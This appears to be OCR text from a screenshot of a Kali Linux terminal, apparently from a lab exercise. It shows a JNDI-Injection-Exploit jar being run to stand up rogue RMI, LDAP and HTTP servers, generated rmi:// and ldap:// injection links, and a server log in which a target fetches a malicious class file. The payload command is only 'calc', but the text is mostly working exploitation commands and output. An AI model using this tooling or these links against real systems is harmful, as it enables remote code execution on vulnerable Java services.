 kali@kali: ~/桌面/1
┌──(kali㉿kali)-[~/桌面/1]
└─$ ls
1.zip  JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar
┌──(kali㉿kali)-[~/桌面/1]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "calc" -A 192.168.93.130
[ADDRESS] >> 192.168.93.130
[COMMAND] >> calc
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.93.130:1099/edg7om
ldap://192.168.93.130:1389/edg7om
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.93.130:1099/jqad3f
ldap://192.168.93.130:1389/jqad3f
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringB
oot 1.2.x+ in classpath):
rmi://192.168.93.130:1099/kkhvjc
----------------------------Server Log----------------------------
2025-08-13 17:00:07 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2025-08-13 17:00:07 [RMISERVER]  >> Listening on 0.0.0.0:1099
2025-08-13 17:00:08 [LDAPSERVER] >> Listening on 0.0.0.0:1389
2025-08-13 17:00:28 [LDAPSERVER] >> Send LDAP reference result for edg7om redirecting to http
://192.168.93.130:8180/ExecTemplateJDK8.class
2025-08-13 17:00:28 [JETTYSERVER]>> Log a request to http://192.168.93.130:8180/ExecTemplateJ
DK8.class
carrier 0  collisions 0